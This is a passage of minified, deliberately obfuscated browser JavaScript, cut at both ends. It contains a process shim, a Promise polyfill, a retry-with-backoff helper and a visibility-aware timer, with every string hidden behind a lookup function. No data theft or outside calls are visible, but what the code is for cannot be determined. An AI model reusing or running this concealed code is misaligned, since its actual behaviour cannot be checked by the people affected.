_0x4215d0[_0x14ab34(0x3fa)+_0x14ab34(0x36e)+'a'](_0x78722c,_0xc4ac79,_0x2c7b1c,_0x4a6a8);},_0x4215d0;}function _0x2c8a29(){var _0x5ef8f7=_0x1661bd;return!(window[_0x5ef8f7(0x3e7)+_0x5ef8f7(0x2bc)+_0x5ef8f7(0x37f)]||(function(){var _0x218eaa=_0x5ef8f7;try{return _0x218eaa(0x378)===(0x0,_0x5bffa3[_0x218eaa(0x3b6)+_0x218eaa(0x217)+_0x218eaa(0x475)+'t'])()[_0x218eaa(0x169)+_0x218eaa(0x1d1)](_0x218eaa(0x1cf)+_0x218eaa(0x311)+'d');}catch(_0x144169){return!0x1;}}()));}if(window[_0x1661bd(0x45d)+_0x1661bd(0x283)+_0x1661bd(0x1dd)+'on']=_0xdc1942,_0x2c8a29()){var _0x650c96=_0xdc1942();setTimeout(function(){var _0x4043e4=_0x1661bd;return(0x0,_0x5bffa3[_0x4043e4(0x438)+_0x4043e4(0x2c1)+_0x4043e4(0x359)])(_0x4043e4(0x40c)+_0x4043e4(0x186)+_0x4043e4(0x1d7),_0x650c96);},0x0),window[_0x1661bd(0x27e)+_0x1661bd(0x305)+_0x1661bd(0x360)+_0x1661bd(0x3a6)+_0x1661bd(0x13b)+'d']&&setTimeout(function(){var _0x1211e8=_0x1661bd;window[_0x1211e8(0x27e)+_0x1211e8(0x305)+_0x1211e8(0x360)+_0x1211e8(0x3a6)+_0x1211e8(0x13b)+'d'](_0x650c96),delete window[_0x1211e8(0x27e)+_0x1211e8(0x305)+_0x1211e8(0x360)+_0x1211e8(0x3a6)+_0x1211e8(0x13b)+'d'];},0x0);}else setTimeout(function(){var _0x863c82=_0x1661bd;return(0x0,_0x5bffa3[_0x863c82(0x438)+_0x863c82(0x2c1)+_0x863c82(0x359)])(_0x863c82(0x2e3)+_0x863c82(0x327)+_0x863c82(0xb9));},0x0);},0x15e6:function(_0x156a40){var _0x3bdb5d=a1_0xa120,_0x1b096e,_0x463a0a,_0x541b26=_0x156a40[_0x3bdb5d(0x29f)+'s']={};function _0x3d387f(){var _0x12ed15=_0x3bdb5d;throw new Error(_0x12ed15(0x263)+_0x12ed15(0x459)+_0x12ed15(0x2f1)+_0x12ed15(0x223)+_0x12ed15(0x161)+'d');}function _0xa9def9(){var _0x238874=_0x3bdb5d;throw new Error(_0x238874(0x32d)+_0x238874(0x166)+_0x238874(0xf6)+_0x238874(0x1fe)+_0x238874(0x2a0)+_0x238874(0xe3));}function _0x272d17(_0x937518){var _0x2c41d6=_0x3bdb5d;if(_0x1b096e===setTimeout)return setTimeout(_0x937518,0x0);if((_0x1b096e===_0x3d387f||!_0x1b096e)&&setTimeout)return _0x1b096e=setTimeout,setTimeout(_0x937518,0x0);try{return _0x1b096e(_0x937518,0x0);}catch(_0x5716cf){try{return _0x1b096e[_0x2c41d6(0x34e)](null,_0x937518,0x0);}catch(_0x20ddff){return _0x1b096e[_0x2c41d6(0x34e)](this,_0x937518,0x0);}}}!(function(){var _0x209ee7=_0x3bdb5d;try{_0x1b096e=_0x209ee7(0x304)+'on'==typeof setTimeout?setTimeout:_0x3d387f;}catch(_0xd7c3dc){_0x1b096e=_0x3d387f;}try{_0x463a0a=_0x209ee7(0x304)+'on'==typeof clearTimeout?clearTimeout:_0xa9def9;}catch(_0x2fcfb3){_0x463a0a=_0xa9def9;}}());var _0x30949c,_0x128b91=[],_0x39b8a4=!0x1,_0x5c7c1f=-0x1;function _0x38222b(){var _0x4ee3c9=_0x3bdb5d;_0x39b8a4&&_0x30949c&&(_0x39b8a4=!0x1,_0x30949c[_0x4ee3c9(0x421)]?_0x128b91=_0x30949c[_0x4ee3c9(0x3ec)](_0x128b91):_0x5c7c1f=-0x1,_0x128b91[_0x4ee3c9(0x421)]&&_0x16f80b());}function _0x16f80b(){var _0x27fdd7=_0x3bdb5d;if(!_0x39b8a4){var _0x15f4ac=_0x272d17(_0x38222b);_0x39b8a4=!0x0;for(var _0x39be86=_0x128b91[_0x27fdd7(0x421)];_0x39be86;){for(_0x30949c=_0x128b91,_0x128b91=[];++_0x5c7c1f<_0x39be86;)_0x30949c&&_0x30949c[_0x5c7c1f][_0x27fdd7(0x138)]();_0x5c7c1f=-0x1,_0x39be86=_0x128b91[_0x27fdd7(0x421)];}_0x30949c=null,_0x39b8a4=!0x1,function(_0x478726){var _0xb1872c=_0x27fdd7;if(_0x463a0a===clearTimeout)return clearTimeout(_0x478726);if((_0x463a0a===_0xa9def9||!_0x463a0a)&&clearTimeout)return _0x463a0a=clearTimeout,clearTimeout(_0x478726);try{return _0x463a0a(_0x478726);}catch(_0xca7b2a){try{return _0x463a0a[_0xb1872c(0x34e)](null,_0x478726);}catch(_0x36f925){return _0x463a0a[_0xb1872c(0x34e)](this,_0x478726);}}}(_0x15f4ac);}}function _0x339803(_0x4a7950,_0x2f019d){var _0x39eec9=_0x3bdb5d;this[_0x39eec9(0x3b9)]=_0x4a7950,this[_0x39eec9(0x1f0)]=_0x2f019d;}function _0x11d479(){}_0x541b26[_0x3bdb5d(0x25e)+'ck']=function(_0xfc9dac){var _0x1f72ce=_0x3bdb5d,_0x5eba8e=new Array(arguments[_0x1f72ce(0x421)]-0x1);if(arguments[_0x1f72ce(0x421)]>0x1){for(var _0x3e3b19=0x1;_0x3e3b19<arguments[_0x1f72ce(0x421)];_0x3e3b19++)_0x5eba8e[_0x3e3b19-0x1]=arguments[_0x3e3b19];}_0x128b91[_0x1f72ce(0x236)](new _0x339803(_0xfc9dac,_0x5eba8e)),0x1!==_0x128b91[_0x1f72ce(0x421)]||_0x39b8a4||_0x272d17(_0x16f80b);},_0x339803[_0x3bdb5d(0x1b8)+_0x3bdb5d(0x191)][_0x3bdb5d(0x138)]=function(){var _0x4ceb5d=_0x3bdb5d;this[_0x4ceb5d(0x3b9)][_0x4ceb5d(0x45b)](null,this[_0x4ceb5d(0x1f0)]);},_0x541b26[_0x3bdb5d(0x389)]=_0x3bdb5d(0x342)+'r',_0x541b26[_0x3bdb5d(0x342)+'r']=!0x0,_0x541b26[_0x3bdb5d(0xf1)]={},_0x541b26[_0x3bdb5d(0x1e2)]=[],_0x541b26[_0x3bdb5d(0x3ce)+'n']='',_0x541b26[_0x3bdb5d(0x3ce)+'ns']={},_0x541b26['on']=_0x11d479,_0x541b26[_0x3bdb5d(0x2d7)+_0x3bdb5d(0x3c9)]=_0x11d479,_0x541b26[_0x3bdb5d(0x1f1)]=_0x11d479,_0x541b26[_0x3bdb5d(0x442)]=_0x11d479,_0x541b26[_0x3bdb5d(0x158)+_0x3bdb5d(0x22a)+'er']=_0x11d479,_0x541b26[_0x3bdb5d(0x158)+_0x3bdb5d(0x43f)+_0x3bdb5d(0xb7)]=_0x11d479,_0x541b26[_0x3bdb5d(0x103)]=_0x11d479,_0x541b26[_0x3bdb5d(0xce)+_0x3bdb5d(0x437)+_0x3bdb5d(0x300)]=_0x11d479,_0x541b26[_0x3bdb5d(0xce)+_0x3bdb5d(0x1b6)+_0x3bdb5d(0x3c4)+'r']=_0x11d479,_0x541b26[_0x3bdb5d(0xc9)+_0x3bdb5d(0x195)]=function(_0x45b2dd){return[];},_0x541b26[_0x3bdb5d(0x296)+'g']=function(_0x8c63c3){var _0x153700=_0x3bdb5d;throw new Error(_0x153700(0x3ac)+_0x153700(0x27d)+_0x153700(0xf5)+_0x153700(0x2d0)+_0x153700(0x110)+'ed');},_0x541b26[_0x3bdb5d(0x241)]=function(){return'/';},_0x541b26[_0x3bdb5d(0x429)]=function(_0x3d05a3){var _0x22a428=_0x3bdb5d;throw new Error(_0x22a428(0x3ac)+_0x22a428(0x3b5)+_0x22a428(0x108)+_0x22a428(0x24e)+_0x22a428(0x2e4));},_0x541b26[_0x3bdb5d(0x113)]=function(){return 0x0;};},0x1637:function(_0x3320a2,_0x3ec7c3){'use strict';var _0x223895=a1_0xa120;var _0x4f9c40=this&&this[_0x223895(0xf0)+_0x223895(0x33f)]||function(_0x1dfc25,_0x520af8,_0x32216c,_0x1c623e){return new(_0x32216c||(_0x32216c=Promise))(function(_0x438707,_0x537f3a){var _0x1e5b1a=a1_0xa120;function _0x46a0ab(_0x452b6c){var _0x273fe7=a1_0xa120;try{_0x45fb7d(_0x1c623e[_0x273fe7(0xf4)](_0x452b6c));}catch(_0x240bee){_0x537f3a(_0x240bee);}}function _0x18a9c7(_0x681560){var _0x1f49f5=a1_0xa120;try{_0x45fb7d(_0x1c623e[_0x1f49f5(0x2e7)](_0x681560));}catch(_0x394686){_0x537f3a(_0x394686);}}function _0x45fb7d(_0x5b2874){var _0x1b412f=a1_0xa120,_0x5ab411;_0x5b2874[_0x1b412f(0x293)]?_0x438707(_0x5b2874[_0x1b412f(0x188)]):(_0x5ab411=_0x5b2874[_0x1b412f(0x188)],_0x5ab411 instanceof _0x32216c?_0x5ab411:new _0x32216c(function(_0x462922){_0x462922(_0x5ab411);}))[_0x1b412f(0x183)](_0x46a0ab,_0x18a9c7);}_0x45fb7d((_0x1c623e=_0x1c623e[_0x1e5b1a(0x45b)](_0x1dfc25,_0x520af8||[]))[_0x1e5b1a(0xf4)]());});},_0x1866d3=this&&this[_0x223895(0x1fa)+_0x223895(0x15a)]||function(_0x1e59c0,_0x2d9a5a){var _0xd66276=_0x223895,_0x22c394,_0x3f999c,_0xcbb096,_0x471cec={'label':0x0,'sent':function(){if(0x1&_0xcbb096[0x0])throw _0xcbb096[0x1];return _0xcbb096[0x1];},'trys':[],'ops':[]},_0x4a917b=Object[_0xd66276(0x43d)]((_0xd66276(0x304)+'on'==typeof Iterator?Iterator:Object)[_0xd66276(0x1b8)+_0xd66276(0x191)]);return _0x4a917b[_0xd66276(0xf4)]=_0x136b5d(0x0),_0x4a917b[_0xd66276(0x2e7)]=_0x136b5d(0x1),_0x4a917b[_0xd66276(0x1ec)]=_0x136b5d(0x2),_0xd66276(0x304)+'on'==typeof Symbol&&(_0x4a917b[Symbol[_0xd66276(0x24c)+'or']]=function(){return this;}),_0x4a917b;function _0x136b5d(_0x591eb8){return function(_0x2be6e0){return function(_0x7e1275){var _0x139719=a1_0xa120;if(_0x22c394)throw new TypeError(_0x139719(0x414)+_0x139719(0x105)+_0x139719(0x1cd)+_0x139719(0x3bd)+_0x139719(0xee)+'.');for(;_0x4a917b&&(_0x4a917b=0x0,_0x7e1275[0x0]&&(_0x471cec=0x0)),_0x471cec;)try{if(_0x22c394=0x1,_0x3f999c&&(_0xcbb096=0x2&_0x7e1275[0x0]?_0x3f999c[_0x139719(0x1ec)]:_0x7e1275[0x0]?_0x3f999c[_0x139719(0x2e7)]||((_0xcbb096=_0x3f999c[_0x139719(0x1ec)])&&_0xcbb096[_0x139719(0x34e)](_0x3f999c),0x0):_0x3f999c[_0x139719(0xf4)])&&!(_0xcbb096=_0xcbb096[_0x139719(0x34e)](_0x3f999c,_0x7e1275[0x1]))[_0x139719(0x293)])return _0xcbb096;switch(_0x3f999c=0x0,_0xcbb096&&(_0x7e1275=[0x2&_0x7e1275[0x0],_0xcbb096[_0x139719(0x188)]]),_0x7e1275[0x0]){case 0x0:case 0x1:_0xcbb096=_0x7e1275;break;case 0x4:return _0x471cec[_0x139719(0x419)]++,{'value':_0x7e1275[0x1],'done':!0x1};case 0x5:_0x471cec[_0x139719(0x419)]++,_0x3f999c=_0x7e1275[0x1],_0x7e1275=[0x0];continue;case 0x7:_0x7e1275=_0x471cec[_0x139719(0x2ba)][_0x139719(0xe8)](),_0x471cec[_0x139719(0x2d6)][_0x139719(0xe8)]();continue;default:if(!(_0xcbb096=_0x471cec[_0x139719(0x2d6)],(_0xcbb096=_0xcbb096[_0x139719(0x421)]>0x0&&_0xcbb096[_0xcbb096[_0x139719(0x421)]-0x1])||0x6!==_0x7e1275[0x0]&&0x2!==_0x7e1275[0x0])){_0x471cec=0x0;continue;}if(0x3===_0x7e1275[0x0]&&(!_0xcbb096||_0x7e1275[0x1]>_0xcbb096[0x0]&&_0x7e1275[0x1]<_0xcbb096[0x3])){_0x471cec[_0x139719(0x419)]=_0x7e1275[0x1];break;}if(0x6===_0x7e1275[0x0]&&_0x471cec[_0x139719(0x419)]<_0xcbb096[0x1]){_0x471cec[_0x139719(0x419)]=_0xcbb096[0x1],_0xcbb096=_0x7e1275;break;}if(_0xcbb096&&_0x471cec[_0x139719(0x419)]<_0xcbb096[0x2]){_0x471cec[_0x139719(0x419)]=_0xcbb096[0x2],_0x471cec[_0x139719(0x2ba)][_0x139719(0x236)](_0x7e1275);break;}_0xcbb096[0x2]&&_0x471cec[_0x139719(0x2ba)][_0x139719(0xe8)](),_0x471cec[_0x139719(0x2d6)][_0x139719(0xe8)]();continue;}_0x7e1275=_0x2d9a5a[_0x139719(0x34e)](_0x1e59c0,_0x471cec);}catch(_0x5dc46e){_0x7e1275=[0x6,_0x5dc46e],_0x3f999c=0x0;}finally{_0x22c394=_0xcbb096=0x0;}if(0x5&_0x7e1275[0x0])throw _0x7e1275[0x1];return{'value':_0x7e1275[0x0]?_0x7e1275[0x1]:void 0x0,'done':!0x0};}([_0x591eb8,_0x2be6e0]);};}};Object[_0x223895(0x161)+_0x223895(0x21d)+'ty'](_0x3ec7c3,_0x223895(0x20a)+_0x223895(0x353),{'value':!0x0}),_0x3ec7c3[_0x223895(0x247)+_0x223895(0x42f)+_0x223895(0x3ea)]=void 0x0,_0x3ec7c3[_0x223895(0x297)]=function(_0x2e0499,_0x29ab4a,_0x53b434){return _0x4f9c40(this,void 0x0,void 0x0,function(){var _0x2d71ae,_0x33b3c5,_0x291340;return _0x1866d3(this,function(_0x4af2dc){var _0x399c0f=a1_0xa120;switch(_0x4af2dc[_0x399c0f(0x419)]){case 0x0:_0x2d71ae=0x0,_0x4af2dc[_0x399c0f(0x419)]=0x1;case 0x1:return _0x4af2dc[_0x399c0f(0x2d6)][_0x399c0f(0x236)]([0x1,0x3,,0x7]),[0x4,_0x29ab4a()];case 0x2:return[0x2,_0x4af2dc[_0x399c0f(0x463)]()];case 0x3:return _0x33b3c5=_0x4af2dc[_0x399c0f(0x463)](),_0x53b434(_0x33b3c5)?(_0x291340=function(_0x23928e){var _0x39dcae=_0x399c0f,_0xe7b87e=Math[_0x39dcae(0xc0)](),_0x5d52f5=Math[_0x39dcae(0x329)](1.618,_0x23928e+_0xe7b87e);return 0x3e8*_0x5d52f5;}(_0x2d71ae),[0x4,_0x530103(_0x2e0499,_0x291340)]):[0x3,0x5];case 0x4:return _0x4af2dc[_0x399c0f(0x463)](),[0x3,0x6];case 0x5:throw _0x33b3c5;case 0x6:return[0x3,0x7];case 0x7:return++_0x2d71ae,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x371e13=(function(){var _0x11d0bb=_0x223895;function _0x418eae(){var _0x5d6324=a1_0xa120,_0x2ef757=this;this[_0x5d6324(0x174)+'ck']=void 0x0,this[_0x5d6324(0x2a3)+_0x5d6324(0x464)+'s']=void 0x0,this[_0x5d6324(0x2b2)+'d']=void 0x0,document[_0x5d6324(0x2ef)+_0x5d6324(0x250)+_0x5d6324(0x2f3)](_0x5d6324(0x363),function(){var _0x28127f=_0x5d6324;return _0x2ef757[_0x28127f(0x294)]();}),document[_0x5d6324(0x2ef)+_0x5d6324(0x250)+_0x5d6324(0x2f3)](_0x5d6324(0x14f)+'ow',function(){var _0x1baa2f=_0x5d6324;return _0x2ef757[_0x1baa2f(0x294)]();}),document[_0x5d6324(0x2ef)+_0x5d6324(0x250)+_0x5d6324(0x2f3)](_0x5d6324(0x28e)+_0x5d6324(0x337)+_0x5d6324(0x48b),function(){var _0x4ed6cb=_0x5d6324;return _0x2ef757[_0x4ed6cb(0x294)]();});}return _0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x35f)+'er']=function(_0x506b6f,_0xadf665){var _0x5e9887=_0x11d0bb,_0x55043a=this;if(this[_0x5e9887(0x32c)](),_0xadf665<=0x0)_0x506b6f();else{var _0x2c6d3b=new Date()[_0x5e9887(0xcb)+'e'](),_0x47b314=Math[_0x5e9887(0x3b7)](0x2710,_0xadf665);this[_0x5e9887(0x174)+'ck']=_0x506b6f,this[_0x5e9887(0x2a3)+_0x5e9887(0x464)+'s']=_0x2c6d3b+_0xadf665,this[_0x5e9887(0x2b2)+'d']=window[_0x5e9887(0x263)+_0x5e9887(0x140)](function(){var _0x18a76f=_0x5e9887;return _0x55043a[_0x18a76f(0x2c4)+_0x18a76f(0x122)](_0x2c6d3b+_0x47b314);},_0x47b314);}},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x32c)]=function(){var _0x481106=_0x11d0bb;window[_0x481106(0x32d)+_0x481106(0x166)](this[_0x481106(0x2b2)+'d']),this[_0x481106(0x174)+'ck']=void 0x0,this[_0x481106(0x2a3)+_0x481106(0x464)+'s']=void 0x0,this[_0x481106(0x2b2)+'d']=void 0x0;},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x2cf)+_0x11d0bb(0xf2)]=function(){var _0x337909=_0x11d0bb;return!!this[_0x337909(0x174)+'ck'];},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x2c4)+_0x11d0bb(0x122)]=function(_0x52e475){var _0x30df2e=_0x11d0bb;this[_0x30df2e(0x174)+'ck']&&(new Date()[_0x30df2e(0xcb)+'e']()<_0x52e475-0x64?this[_0x30df2e(0x474)]():this[_0x30df2e(0x294)]());},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x294)]=function(){var _0xfe947e=_0x11d0bb,_0x3e6757=this;if(this[_0xfe947e(0x174)+'ck']&&this[_0xfe947e(0x2a3)+_0xfe947e(0x464)+'s']){var _0x13b47b=new Date()[_0xfe947e(0xcb)+'e']();if(this[_0xfe947e(0x2a3)+_0xfe947e(0x464)+'s']<_0x13b47b+0x64)this[_0xfe947e(0x474)]();else{window[_0xfe947e(0x32d)+_0xfe947e(0x166)](this[_0xfe947e(0x2b2)+'d']);var _0x365718=this[_0xfe947e(0x2a3)+_0xfe947e(0x464)+'s']-_0x13b47b,_0xc4b1b8=Math[_0xfe947e(0x3b7)](0x2710,_0x365718);this[_0xfe947e(0x2b2)+'d']=window[_0xfe947e(0x263)+_0xfe947e(0x140)](function(){var _0x51c1a7=_0xfe947e;return _0x3e6757[_0x51c1a7(0x2c4)+_0x51c1a7(0x122)](_0x13b47b+_0xc4b1b8);},_0xc4b1b8);}}},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x474)]=function(){var _0x1039dd=_0x11d0bb;if(this[_0x1039dd(0x174)+'ck']){var _0x5e044d=this[_0x1039dd(0x174)+'ck'];this[_0x1039dd(0x32c)](),_0x5e044d();}},_0x418eae;}());function _0x530103(_0x6e9022,_0x5b5df8){return new Promise(function(_0x13f8c2){var _0x57e6f4=a1_0xa120;_0x6e9022[_0x57e6f4(0x35f)+'er'](_0x13f8c2,_0x5b5df8);});}_0x3ec7c3[_0x223895(0x247)+_0x223895(0x42f)+_0x223895(0x3ea)]=_0x371e13;},0x1b34:function(_0x2b4fa6,_0x9082da,_0x2d0a1e){var _0x4a1f29=a1_0xa120,_0x40cd34=_0x2d0a1e(0x15e6);_0x2b4fa6[_0x4a1f29(0x29f)+'s']=(function(){'use strict';var _0x20df05=_0x4a1f29;function _0x46730c(_0x40ef9d){var _0x2f7b50=a1_0xa120,_0x344b73=typeof _0x40ef9d;return null!==_0x40ef9d&&(_0x2f7b50(0x350)===_0x344b73||_0x2f7b50(0x304)+'on'===_0x344b73);}function _0x49a986(_0x2917b7){var _0x39d959=a1_0xa120;return _0x39d959(0x304)+'on'==typeof _0x2917b7;}var _0x121bbf=Array[_0x20df05(0x209)+'y']?Array[_0x20df05(0x209)+'y']:function(_0x2f296a){var _0x59d78d=_0x20df05;return _0x59d78d(0x35d)+_0x59d78d(0xda)+'y]'===Object[_0x59d78d(0x1b8)+_0x59d78d(0x191)][_0x59d78d(0x157)+'ng'][_0x59d78d(0x34e)](_0x2f296a);},_0x2bd59e=0x0,_0x1d2701=void 0x0,_0x2aa721=void 0x0,_0x2c10b8=function(_0x21425a,_0x13c2a6){_0xcc4083[_0x2bd59e]=_0x21425a,_0xcc4083[_0x2bd59e+0x1]=_0x13c2a6,0x2===(_0x2bd59e+=0x2)&&(_0x2aa721?_0x2aa721(_0x4ad92d):_0x2236b1());};function _0xaf5aa(_0x420636){_0x2aa721=_0x420636;}function _0x213720(_0x4c7457){_0x2c10b8=_0x4c7457;}var _0x1f6906=_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof window?window:void 0x0,_0x259ec5=_0x1f6906||{},_0xd76d38=_0x259ec5[_0x20df05(0x259)+_0x20df05(0x208)+_0x20df05(0x468)]||_0x259ec5[_0x20df05(0x37c)+_0x20df05(0x259)+_0x20df05(0x208)+_0x20df05(0x468)],_0x3967b9=_0x20df05(0x1ae)+_0x20df05(0xe3)==typeof self&&void 0x0!==_0x40cd34&&_0x20df05(0x35d)+_0x20df05(0x28a)+_0x20df05(0x3db)==={}[_0x20df05(0x157)+'ng'][_0x20df05(0x34e)](_0x40cd34),_0x450815=_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof Uint8ClampedArray&&_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof importScripts&&_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof MessageChannel;function _0x53053d(){return function(){var _0x5016df=a1_0xa120;return _0x40cd34[_0x5016df(0x25e)+'ck'](_0x4ad92d);};}function _0x24465f(){return void 0x0!==_0x1d2701?function(){_0x1d2701(_0x4ad92d);}:_0x5de9bf();}function _0x92546f(){var _0x28fd30=_0x20df05,_0x418a8c=0x0,_0x1eb2fd=new _0xd76d38(_0x4ad92d),_0x6140a=document[_0x28fd30(0x43d)+_0x28fd30(0x1d0)+'de']('');return _0x1eb2fd[_0x28fd30(0xd6)+'e'](_0x6140a,{'characterData':!0x0}),function(){var _0x403dfb=_0x28fd30;_0x6140a[_0x403dfb(0x494)]=_0x418a8c=++_0x418a8c%0x2;};}function _0x171af5(){var _0x85e8bd=_0x20df05,_0x26fd9a=new MessageChannel();return _0x26fd9a[_0x85e8bd(0xb2)][_0x85e8bd(0x150)+_0x85e8bd(0x44d)]=_0x4ad92d,function(){var _0x15b012=_0x85e8bd;return _0x26fd9a[_0x15b012(0x171)][_0x15b012(0x2bb)+_0x15b012(0x12c)](0x0);};}function _0x5de9bf(){var _0xe825ec=setTimeout;return function(){return _0xe825ec(_0x4ad92d,0x1);};}var _0xcc4083=new Array(0x3e8);function _0x4ad92d(){for(var _0x11def3=0x0;_0x11def3<_0x2bd59e;_0x11def3+=0x2)(0x0,_0xcc4083[_0x11def3])(_0xcc4083[_0x11def3+0x1]),_0xcc4083[_0x11def3]=void 0x0,_0xcc4083[_0x11def3+0x1]=void 0x0;_0x2bd59e=0x0;}function _0x4b6ec2(){var _0x344399=_0x20df05;try{var _0x217851=Function(_0x344399(0x1ec)+_0x344399(0xaf))()[_0x344399(0x46c)+'e'](_0x344399(0x264));return _0x1d2701=_0x217851[_0x344399(0x1e8)+_0x344399(0x3da)]||_0x217851[_0x344399(0x252)+_0x344399(0x24d)],_0x24465f();}catch(_0x491d4f){return _0x5de9bf();}}var _0x2236b1=void 0x0;function _0x57ed19(_0x16470c,_0x9d6865){var _0x1a812a=_0x20df05,_0x4a142a=this,_0xb69982=new this[(_0x1a812a(0x219))+(_0x1a812a(0x267))](_0x546470);void 0x0===_0xb69982[_0x1fe481]&&_0x244952(_0xb69982);var _0x4a7a71=_0x4a142a[_0x1a812a(0x14a)];if(_0x4a7a71){var _0x4aeddc=arguments[_0x4a7a71-0x1];_0x2c10b8(function(){var _0x50ca54=_0x1a812a;return _0xe83e1d(_0x4a7a71,_0xb69982,_0x4aeddc,_0x4a142a[_0x50ca54(0x425)+'t']);});}else _0x4aa412(_0x4a142a,_0xb69982,_0x16470c,_0x9d6865);return _0xb69982;}function _0x436437(_0x493826){var _0xee5ea9=_0x20df05,_0x267c49=this;if(_0x493826&&_0xee5ea9(0x350)==typeof _0x493826&&_0x493826[_0xee5ea9(0x219)+_0xee5ea9(0x267)]===_0x267c49)return _0x493826;var _0x41b0d4=new _0x267c49(_0x546470);return _0x36754f(_0x41b0d4,_0x493826),_0x41b0d4;}_0x2236b1=_0x3967b9?_0x53053d():_0xd76d38?_0x92546f():_0x450815?_0x171af5():void 0x0===_0x1f6906?_0x4b6ec2():_0x5de9bf();var _0x1fe481=Math[_0x20df05(0xc0)]()[_0x20df05(0x157)+'ng'](0x24)[_0x20df05(0x193)+_0x20df05(0xbc)](0x2);function _0x546470(){}var _0x4cd417=void 0x0,_0x559498=0x1,_0x55762c=0x2;function _0x3df16c(){var _0x3830c6=_0x20df05;return new TypeError(_0x3830c6(0x33a)+_0x3830c6(0x39d)+_0x3830c6(0x26e)+_0x3830c6(0x2c2)+_0x3830c6(0x379)+_0x3830c6(0x351)+_0x3830c6(0x1a8));}function _0xc9ef45(){var _0x3cea67=_0x20df05;return new TypeError(_0x3cea67(0x478)+_0x3cea67(0x272)+_0x3cea67(0x185)+_0x3cea67(0x1d6)+_0x3cea67(0x417)+_0x3cea67(0x227)+_0x3cea67(0x3de)+_0x3cea67(0x29c)+_0x3cea67(0x3c1));}function _0x4ed6d3(_0x22a3b3,_0x2259bf,_0xb53d0e,_0x2911cc){var _0x31344c=_0x20df05;try{_0x22a3b3[_0x31344c(0x34e)](_0x2259bf,_0xb53d0e,_0x2911cc);}catch(_0x470325){return _0x470325;}}function _0x3a9592(_0x1ddebc,_0x5ea112,_0x43011d){_0x2c10b8(function(_0x52e98b){var _0x289225=a1_0xa120,_0x4e51f7=!0x1,_0x436709=_0x4ed6d3(_0x43011d,_0x5ea112,function(_0x2d8b5b){_0x4e51f7||(_0x4e51f7=!0x0,_0x5ea112!==_0x2d8b5b?_0x36754f(_0x52e98b,_0x2d8b5b):_0x3c0b72(_0x52e98b,_0x2d8b5b));},function(_0x289878){_0x4e51f7||(_0x4e51f7=!0x0,_0x457645(_0x52e98b,_0x289878));},_0x289225(0x11f)+':\x20'+(_0x52e98b[_0x289225(0x44a)]||_0x289225(0x197)+_0x289225(0x455)+_0x289225(0x255)));!_0x4e51f7&&_0x436709&&(_0x4e51f7=!0x0,_0x457645(_0x52e98b,_0x436709));},_0x1ddebc);}function _0x5e65d9(_0x53ee46,_0x5a36c7){var _0x56c4fb=_0x20df05;_0x5a36c7[_0x56c4fb(0x14a)]===_0x559498?_0x3c0b72(_0x53ee46,_0x5a36c7[_0x56c4fb(0x425)+'t']):_0x5a36c7[_0x56c4fb(0x14a)]===_0x55762c?_0x457645(_0x53ee46,_0x5a36c7[_0x56c4fb(0x425)+'t']):_0x4aa412(_0x5a36c7,void 0x0,function(_0x22347c){return _0x36754f(_0x53ee46,_0x22347c);},function(_0x3207ac){return _0x457645(_0x53ee46,_0x3207ac);});}function _0x4fcb4c(_0x31d360,_0x4411b6,_0x51639){var _0x2f42fb=_0x20df05;_0x4411b6[_0x2f42fb(0x219)+_0x2f42fb(0x267)]===_0x31d360[_0x2f42fb(0x219)+_0x2f42fb(0x267)]&&_0x51639===_0x57ed19&&_0x4411b6[_0x2f42fb(0x219)+_0x2f42fb(0x267)][_0x2f42fb(0x39c)+'e']===_0x436437?_0x5e65d9(_0x31d360,_0x4411b6):void 0x0===_0x51639?_0x3c0b72(_0x31d360,_0x4411b6):_0x49a986(_0x51639)?_0x3a9592(_0x31d360,_0x4411b6,_0x51639):_0x3c0b72(_0x31d360,_0x4411b6);}function _0x36754f(_0x3c2915,_0x11c3ef){var _0x59367f=_0x20df05;if(_0x3c2915===_0x11c3ef)_0x457645(_0x3c2915,_0x3df16c());else{if(_0x46730c(_0x11c3ef)){var _0x5d4a9f=void 0x0;try{_0x5d4a9f=_0x11c3ef[_0x59367f(0x183)];}catch(_0x2246c8){return void _0x457645(_0x3c2915,_0x2246c8);}_0x4fcb4c(_0x3c2915,_0x11c3ef,_0x5d4a9f);}else _0x3c0b72(_0x3c2915,_0x11c3ef);}}function _0x598125(_0x5d153f){var _0x3e0da2=_0x20df05;_0x5d153f[_0x3e0da2(0x371)+'or']&&_0x5d153f[_0x3e0da2(0x371)+'or'](_0x5d153f[_0x3e0da2(0x425)+'t']),_0x11661e(_0x5d153f);}function _0x3c0b72(_0x271ff3,_0x338425){var _0x2231cd=_0x20df05;_0x271ff3[_0x2231cd(0x14a)]===_0x4cd417&&(_0x271ff3[_0x2231cd(0x425)+'t']=_0x338425,_0x271ff3[_0x2231cd(0x14a)]=_0x559498,0x0!==_0x271ff3[_0x2231cd(0x472)+_0x2231cd(0x2cb)][_0x2231cd(0x421)]&&_0x2c10b8(_0x11661e,_0x271ff3));}function _0x457645(_0x86944e,_0x34a5da){var _0x7d9b13=_0x20df05;_0x86944e[_0x7d9b13(0x14a)]===_0x4cd417&&(_0x86944e[_0x7d9b13(0x14a)]=_0x55762c,_0x86944e[_0x7d9b13(0x425)+'t']=_0x34a5da,_0x2c10b8(_0x598125,_0x86944e));}function _0x4aa412(_0x238afb,_0x17aae9,_0x5e235d,_0x1d4471){var _0x4453fc=_0x20df05,_0x442190=_0x238afb[_0x4453fc(0x472)+_0x4453fc(0x2cb)],_0x19667d=_0x442190[_0x4453fc(0x421)];_0x238afb[_0x4453fc(0x371)+'or']=null,_0x442190[_0x19667d]=_0x17aae9,_0x442190[_0x19667d+_0x559498]=_0x5e235d,_0x442190[_0x19667d+_0x55762c]=_0x1d4471,0x0===_0x19667d&&_0x238afb[_0x4453fc(0x14a)]&&_0x2c10b8(_0x11661e,_0x238afb);}function 